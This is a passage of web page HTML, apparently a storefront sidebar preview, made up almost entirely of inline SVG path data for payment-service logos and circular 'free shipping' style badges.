39.5416C115 21.0171 99.9829 6 81.4584 6C62.9338 6 47.9167 21.0171 47.9167 39.5416C47.9167 58.0662 62.9338 73.0833 81.4584 73.0833Z" fill="#FFA200" fill-opacity="0.8"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.9312 39.8529V52H50V22.002H60.4264C61.6709 21.9765 62.9083 22.1929 64.0671 22.6386C65.2259 23.0844 66.2831 23.7506 67.1779 24.599C68.0816 25.3958 68.8009 26.3731 69.2873 27.4651C69.7738 28.557 70.0161 29.7384 69.9981 30.9298C70.024 32.1276 69.7853 33.3167 69.2986 34.4157C68.8118 35.5146 68.0883 36.4974 67.1779 37.2966C65.3547 39.0008 63.1042 39.8521 60.4264 39.8505H53.9312V39.8529ZM53.9312 25.6952V36.1669H60.524C61.2468 36.1879 61.9661 36.0608 62.6359 35.7937C63.3056 35.5266 63.9112 35.1255 64.4138 34.6159C64.9137 34.1394 65.3111 33.5695 65.5825 32.9399C65.8539 32.3103 65.9937 31.6337 65.9937 30.9502C65.9937 30.2667 65.8539 29.5901 65.5825 28.9605C65.3111 28.3309 64.9137 27.761 64.4138 27.2845C63.9175 26.7642 63.3141 26.3532 62.6435 26.0788C61.9729 25.8044 61.2504 25.6728 60.524 25.6928H53.9312V25.6952Z" fill="#5F6368"/><path d="M78.383 31C81.0464 31 83.1488 31.731 84.6902 33.1931C86.2316 34.6552 87.0015 36.6598 87 39.2069V51.3563H83.5532V48.6207H83.3965C81.9044 50.8736 79.9199 52 77.4429 52C75.3286 52 73.5597 51.3563 72.1362 50.069C71.4531 49.4781 70.9069 48.7381 70.5375 47.903C70.1681 47.0678 69.9848 46.1585 70.001 45.2414C70.001 43.2015 70.7515 41.5793 72.2526 40.3747C73.7537 39.1701 75.7576 38.5663 78.2644 38.5632C80.4041 38.5632 82.1663 38.9655 83.551 39.7701V38.9241C83.555 38.2989 83.4236 37.6805 83.1662 37.1139C82.9087 36.5473 82.5317 36.0467 82.0626 35.6483C81.1096 34.7652 79.8678 34.2834 78.5844 34.2989C76.5715 34.2989 74.9787 35.1709 73.8059 36.9149L70.6322 34.8621C72.3779 32.2874 74.9615 31 78.383 31ZM73.7208 45.3218C73.7184 45.7929 73.8256 46.2577 74.0335 46.6776C74.2414 47.0974 74.544 47.4602 74.916 47.7356C75.713 48.3795 76.7022 48.7206 77.716 48.7011C79.2366 48.6985 80.6942 48.0769 81.7694 46.9724C82.9631 45.8184 83.5599 44.4644 83.5599 42.9103C82.4363 41.9908 80.8696 41.531 78.8597 41.531C77.3959 41.531 76.1754 41.8935 75.198 42.6184C74.211 43.354 73.7208 44.2483 73.7208 45.3218Z" fill="#5F6368"/><path d="M108 32L95.4656 60H91.5906L96.242 50.2028L88 32H92.0802L98.0373 45.9603H98.1189L103.913 32H108Z" fill="#5F6368"/><path d="M39 37.4646C39.0014 36.3035 38.9054 35.1443 38.713 34H23V40.5623H31.9997C31.8155 41.6104 31.4258 42.6096 30.8538 43.4995C30.2819 44.3894 29.5397 45.1516 28.672 45.7403V50H34.0431C37.188 47.0348 39 42.6496 39 37.4646Z" fill="#4285F4"/><path d="M22.9271 54C27.4356 54 31.2318 52.4658 34 49.8207L28.6144 45.4923C27.1154 46.5455 25.1848 47.1467 22.9271 47.1467C18.5694 47.1467 14.8707 44.1024 13.5481 40H8V44.4607C9.39053 47.3282 11.5228 49.7388 14.1586 51.4232C16.7945 53.1077 19.8303 53.9999 22.9271 54Z" fill="#34A853"/><path d="M13 39.6967C12.332 37.6229 12.332 35.3771 13 33.3033V29H7.69958C6.58202 31.3271 6 33.8955 6 36.5C6 39.1045 6.58202 41.6729 7.69958 44L13 39.6967Z" fill="#FBBC04"/><path d="M22.8674 26.8539C25.2404 26.8136 27.5334 27.7464 29.2507 29.4507L34 24.5095C30.9884 21.5666 26.9988 19.9509 22.8674 20.0011C19.783 20.0013 16.7594 20.8933 14.134 22.5777C11.5087 24.262 9.38497 26.6724 8 29.5397L13.5259 34C14.8432 29.898 18.5271 26.8539 22.8674 26.8539Z" fill="#EA4335"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><circle fill="#5F259F" cx="15.6" cy="40.3" r="15.6"/><path fill="#5F259F" d="M79,49.2v-5.7c0-1.4-0.5-2.1-1.8-2.1c-0.5,0-1.1,0.1-1.5,0.2v8.3c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5v-9.7c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,4.9,1.7,4.9,4.7V50c0,0.3-0.3,0.5-0.5,0.5h-1.2C79.5,50.5,79,49.9,79,49.2z M86.8,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2C91.8,47.7,92,48,92,48c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L86.8,45.8L86.8,45.8z M86.7,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7C86.7,43,86.7,43.9,86.7,43.9z M109,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.3,0.3c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L109,45.8L109,45.8z M108.9,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7V43.9z M57.6,50.5h1.2c0.3,0,0.5-0.3,0.5-0.5v-6.5c0-3-1.6-4.7-4.2-4.7c-0.8,0-1.7,0.2-2.2,0.3v-3.2c0-0.7-0.6-1.3-1.3-1.3h-1.2c-0.3,0-0.5,0.3-0.5,0.5V50c0,0.3,0.3,0.5,0.5,0.5h2c0.3,0,0.5-0.3,0.5-0.5v-8.2c0.4-0.2,1-0.3,1.5-0.3c1.3,0,1.8,0.6,1.8,2.1v5.7C56.4,49.9,56.9,50.5,57.6,50.5z M70.8,43.2v3.2c0,2.7-1.8,4.4-4.9,4.4c-3,0-4.9-1.7-4.9-4.4v-3.2c0-2.7,1.8-4.4,4.9-4.4C68.9,38.8,70.8,40.5,70.8,43.2z M67.7,43.2c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7v3.2c0,1,0.6,1.7,1.7,1.7s1.7-0.6,1.7-1.7V43.2z M48.3,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C48.3,39.6,48.3,41.7,48.3,41.7z M45.1,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L45.1,39.4L45.1,39.4z M104.6,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C104.6,39.6,104.6,41.7,104.6,41.7z M101.5,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L101.5,39.4L101.5,39.4z"/><path fill="#FFFFFF" d="M22.7,36.2c0-0.6-0.5-1.1-1.1-1.1h-2.1l-4.8-5.5c-0.4-0.5-1.1-0.7-1.8-0.5l-1.7,0.5c-0.3,0.1-0.3,0.4-0.2,0.6l5.2,5H8.3c-0.3,0-0.4,0.2-0.4,0.4v0.9c0,0.6,0.5,1.1,1.1,1.1h1.2v4.2c0,3.1,1.7,5,4.4,5c0.9,0,1.6-0.1,2.4-0.4v2.8c0,0.8,0.6,1.4,1.4,1.4h1.2c0.3,0,0.5-0.3,0.5-0.5V37.5h2c0.3,0,0.4-0.2,0.4-0.4C22.7,37.1,22.7,36.2,22.7,36.2z M17.1,43.7c-0.5,0.3-1.2,0.3-1.7,0.3c-1.4,0-2.1-0.7-2.1-2.3v-4.2h3.8C17.1,37.6,17.1,43.7,17.1,43.7z"/></svg></div></div></div><div class="giraffly-right-Bar-Preview-width-credit" style="width:100%;"><div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,85.45c22.27,0,40.44-18.17,40.44-40.45S67.27,4.55,45,4.55S4.56,22.73,4.56,45S22.73,85.45,45,85.45z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,82.89c20.86,0,37.87-17.02,37.87-37.88S65.86,7.12,45,7.12S7.12,24.14,7.12,45S24.14,82.89,45,82.89z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M37.73,20.77h16.56v12.34h-8.91c-0.09-0.65-0.4-1.23-0.84-1.67c-0.54-0.54-1.29-0.88-2.11-0.88s-1.57,0.33-2.11,0.88c-0.44,0.44-0.74,1.03-0.84,1.67h-1.75V20.77L37.73,20.77z M31.63,25.4L31.63,25.4l4.81-0.83v1.66L31.63,25.4L31.63,25.4z M33.16,22.59L33.16,22.59l3.27-0.83v1.66L33.16,22.59L33.16,22.59z M27.61,31.78L27.61,31.78l8.82-0.83v1.66L27.61,31.78L27.61,31.78z M29.76,28.59L29.76,28.59l6.68-0.83v1.66L29.76,28.59L29.76,28.59z M58.41,31.19L58.41,31.19c1.3,0,2.35,1.05,2.35,2.35s-1.06,2.35-2.35,2.35c-1.3,0-2.35-1.05-2.35-2.35S57.11,31.19,58.41,31.19L58.41,31.19z M58.41,32.59L58.41,32.59c-0.52,0-0.95,0.42-0.95,0.95c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C59.35,33.01,58.93,32.59,58.41,32.59L58.41,32.59z M42.44,31.19L42.44,31.19c-1.3,0-2.35,1.05-2.35,2.35s1.05,2.35,2.35,2.35s2.35-1.05,2.35-2.35C44.78,32.24,43.72,31.19,42.44,31.19L42.44,31.19z M43.21,33.11L43.21,33.11L43.21,33.11L43.21,33.11l-0.02-0.02l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l0,0L43.11,33l0,0l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0L43,32.89l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0h-0.01h-0.01l0,0l-0.02-0.01l0,0h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01H42.7l0,0l-0.02-0.01l0,0l0,0l0,0l-0.02-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0H42.6h-0.01l0,0h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0h-0.01H42.5l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0h-0.02l0,0l0,0h-0.02l0,0H42.4h-0.02l0,0h-0.02l0,0l0,0h-0.02l0,0h-0.01H42.3l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0l0,0H42.2l0,0h-0.01h-0.01l0,0h-0.01l0,0l0,0h-0.01h-0.01l0,0l-0.02,0.01l0,0l0,0l0,0l-0.02,0.01l0,0H42.1h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01H42h-0.01l0,0l-0.02,0.01l0,0h-0.01h-0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.03,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0L41.7,33l0,0l0,0l-0.01,0.01l0,0l0,0h-0.1l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0v0.01l0,0l-0.01,0.01l0,0l-0.01,0.01c-0.07,0.13-0.1,0.27-0.1,0.43c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C43.31,33.38,43.28,33.24,43.21,33.11L43.21,33.11z M55.18,22L55.18,22v11.02h0.28c0.11-0.62,0.41-1.16,0.83-1.58c0.54-0.54,1.29-0.88,2.11-0.88s1.57,0.33,2.11,0.88c0.42,0.42,0.72,0.97,0.83,1.58h1.06v-7.29L58.68,22H55.18L55.18,22z M55.99,22.78L55.99,22.78h2.3l3.17,3.2v1.3h-5.47C55.99,27.28,55.99,22.78,55.99,22.78z"/></g><g><path fill="#FFFFFF" d="M27.92,53.24V37.71h6.47v2.15h-3.34v4.23h2.36v2.21h-2.36v6.93h-3.13C27.92,53.23,27.92,53.24,27.92,53.24z"/><path fill="#FFFFFF" d="M36.39,53.24V37.71h3.42c3,0,4.94,1.07,4.94,4.09c0,1.37-0.19,3.1-2.11,3.93c0.77,2.47,1.56,4.92,2.43,7.5h-3.25l-1.78-7.14h-0.51v7.14h-3.14V53.24z M39.53,44.17h0.9c1.05,0,1.21-1.54,1.21-2.12c0-0.57-0.13-2.04-1.06-2.04h-1.05V44.17z"/><path fill="#FFFFFF" d="M47.05,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/><path fill="#FFFFFF" d="M55.59,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/></g><g><path fill="#FFFFFF" d="M27.14,65.98c-0.81,0-1.42-0.28-1.82-0.84s-0.62-1.44-0.66-2.61l1.54-0.34c0.01,0.7,0.08,1.21,0.22,1.56c0.14,0.35,0.36,0.51,0.65,0.51c0.21,0,0.35-0.08,0.46-0.25c0.1-0.17,0.14-0.39,0.14-0.65c0-0.43-0.08-0.8-0.23-1.09c-0.15-0.3-0.39-0.63-0.72-0.99l-0.95-1.03c-0.24-0.26-0.43-0.51-0.58-0.74c-0.15-0.23-0.27-0.52-0.36-0.88c-0.1-0.35-0.15-0.75-0.15-1.17c0-0.9,0.21-1.58,0.63-2.09c0.42-0.5,0.99-0.74,1.73-0.74c0.25,0,0.48,0.03,0.67,0.09c0.21,0.06,0.38,0.15,0.52,0.25c0.15,0.1,0.27,0.24,0.39,0.4c0.11,0.16,0.21,0.33,0.27,0.5c0.07,0.17,0.14,0.36,0.18,0.58c0.05,0.22,0.08,0.42,0.1,0.62c0.02,0.19,0.03,0.4,0.05,0.63L27.67,58c-0.01-0.23-0.01-0.42-0.02-0.57s-0.03-0.31-0.06-0.47c-0.03-0.16-0.07-0.28-0.11-0.38c-0.05-0.09-0.11-0.17-0.21-0.23c-0.09-0.06-0.18-0.08-0.3-0.07c-0.19,0.01-0.35,0.11-0.46,0.28c-0.1,0.18-0.16,0.4-0.16,0.65c0,0.21,0.02,0.38,0.06,0.55c0.03,0.16,0.1,0.32,0.18,0.47s0.16,0.26,0.23,0.35s0.17,0.21,0.3,0.36l0.92,1.01c0.19,0.23,0.36,0.43,0.51,0.65c0.15,0.21,0.28,0.44,0.41,0.72c0.13,0.27,0.23,0.56,0.3,0.88s0.1,0.66,0.1,1.03c0,0.81-0.21,1.47-0.62,1.98C28.35,65.74,27.81,65.98,27.14,65.98z"/><path fill="#FFFFFF" d="M30.28,65.83V54.77h1.79v4.53h1.55v-4.53h1.79v11.06h-1.79v-4.92h-1.55v4.92H30.28z"/><path fill="#FFFFFF" d="M36.7,65.83V54.77h1.77v11.06H36.7z"/><path fill="#FFFFFF" d="M39.73,65.83V54.77h2.73c1.53,0,2.28,1.06,2.28,3.18c0,0.57-0.06,1.06-0.18,1.47c-0.13,0.41-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C41.49,65.83,39.73,65.83,39.73,65.83z M41.5,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.3-0.32s-0.32-0.09-0.54-0.09h-0.57L41.5,59.43L41.5,59.43L41.5,59.43z"/><path fill="#FFFFFF" d="M45.56,65.83V54.77h2.73c1.53,0,2.29,1.06,2.29,3.18c0,0.57-0.06,1.06-0.18,1.47s-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C47.33,65.83,45.56,65.83,45.56,65.83z M47.33,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.31-0.32c-0.14-0.07-0.32-0.09-0.54-0.09h-0.57C47.33,56.34,47.33,59.43,47.33,59.43z"/><path fill="#FFFFFF" d="M51.42,65.83V54.77h1.77v11.06H51.42z"/><path fill="#FFFFFF" d="M54.45,65.83V54.77h1.24l1.96,5.74v-5.74h1.48v11.06h-1.18l-1.97-6.12v6.12H54.45z"/><path fill="#FFFFFF" d="M62.61,65.98c-0.43,0-0.81-0.09-1.12-0.26s-0.56-0.43-0.74-0.79c-0.18-0.35-0.32-0.74-0.4-1.2c-0.08-0.46-0.13-0.99-0.13-1.6v-3.65c0-0.5,0.02-0.95,0.08-1.33c0.05-0.39,0.14-0.74,0.26-1.07c0.13-0.33,0.28-0.59,0.48-0.81c0.19-0.22,0.43-0.38,0.73-0.49s0.64-0.18,1.03-0.18c0.46,0,0.85,0.07,1.17,0.22c0.33,0.15,0.59,0.36,0.77,0.65c0.19,0.28,0.33,0.63,0.42,1.01s0.13,0.84,0.13,1.37v0.63h-1.73v-0.75c0-0.21,0-0.38-0.01-0.5s-0.02-0.26-0.06-0.4s-0.07-0.25-0.13-0.33s-0.13-0.15-0.22-0.19c-0.09-0.05-0.21-0.08-0.34-0.08c-0.15,0-0.26,0.03-0.36,0.09c-0.1,0.07-0.17,0.15-0.23,0.24s-0.09,0.22-0.13,0.39c-0.03,0.16-0.05,0.31-0.06,0.44s-0.01,0.3-0.01,0.51v4.8c0,0.54,0.06,0.95,0.17,1.23c0.11,0.28,0.33,0.42,0.65,0.42s0.55-0.15,0.67-0.46c0.13-0.31,0.19-0.73,0.19-1.29v-1.08h-0.87v-1.39h2.47v5.7h-1.17l-0.11-1.01C63.79,65.59,63.32,65.98,62.61,65.98z"/></g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,67.79c12.55,0,22.78-10.23,22.78-22.79S57.55,22.21,45,22.21S22.22,32.44,22.22,45S32.45,67.79,45,67.79z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,66.65c11.91,0,21.64-9.73,21.64-21.65S56.91,23.35,45,23.35S23.36,33.08,23.36,45S33.08,66.65,45,66.65z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,65.79c11.45,0,20.79-9.34,20.79-20.79S56.45,24.21,45,24.21S24.21,33.55,24.21,45S33.55,65.79,45,65.79z"/><g><path fill="#199be7" d="M27.86,51.76V41.72h-1.37v-1.99c0.81-0.48,1.48-0.54,1.95-1.49h1.99v13.52H27.86z"/><path fill="#199be7" d="M32.06,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C33.21,52.03,32.06,50.08,32.06,47.8z M36.72,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C36.6,49.73,36.72,48.45,36.72,47.8z"/><path fill="#199be7" 